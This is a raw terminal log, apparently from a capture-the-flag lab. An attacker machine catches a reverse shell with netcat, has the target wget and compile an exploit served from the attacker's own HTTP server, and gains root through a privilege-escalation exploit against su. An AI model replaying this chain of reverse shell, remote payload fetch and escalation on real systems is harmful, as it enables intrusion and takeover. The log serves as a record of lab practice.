 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.1.39] from (UNKNOWN) [10.10.52.145] 33160
sh: 0: can't access tty; job control turned off
$ cd /tmp
$ wget http:///exploit.c
--2022-11-07 09:04:27--  http:///exploit.c
Connecting to 10.17.1.39:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7509 (7.3K) [text/x-csrc]
Saving to: 'exploit.c'
0K ....... 100% 5.55M=0.001s
2022-11-07 09:04:28 (5.55 MB/s) - 'exploit.c' saved [7509/7509]
$ ls -la
total 16
drwxrwxrwt 1 root      root      4096 Nov  7 09:04 .
drwxr-xr-x 1 root      root      4096 Mar  2  2022 ..
-rw-r--r-- 1 challenge challenge 7509 Nov  7 08:57 exploit.c
$ gcc exploit.c -o exploit && ./exploit /usr/bin/su
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.52.145 - - [07/Nov/2022 04:04:28] "GET /exploit.c HTTP/1.1" 200 -
MYSTERY
HACK